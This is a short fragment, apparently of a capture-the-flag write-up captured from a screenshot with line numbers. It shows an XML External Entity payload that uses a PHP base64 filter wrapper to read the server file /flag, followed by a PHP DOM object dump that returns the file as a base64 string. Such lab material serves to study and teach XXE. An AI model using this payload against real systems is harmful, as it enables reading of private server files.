 12 <?xml version="1.0" encoding="utf-8"?>
13 <!DOCTYPE xxe [
14 <!ELEMENT name ANY >
15 <!ENTITY xxe SYSTEM
"php://filter/read=convert.base64-encode/resou
rce=/flag" >]>
16 <root>
17 <name>
&xxe;
</name>
18 </root>
36 [firstChild] => (object value omitted)
37 [lastChild] => (object value omitted)
38 [previousSibling] =>
39 [nextSibling] =>
40 [attributes] =>
41 [ownerDocument] =>
42 [namespaceURI] =>
43 [prefix] =>
44 [localName] =>
45 [baseURI] => /var/www/html/
46 [textContent] =>
47 ZmxhZ3t0aDhzXzFzX0ZsYTl9Cg==
48
49 )
50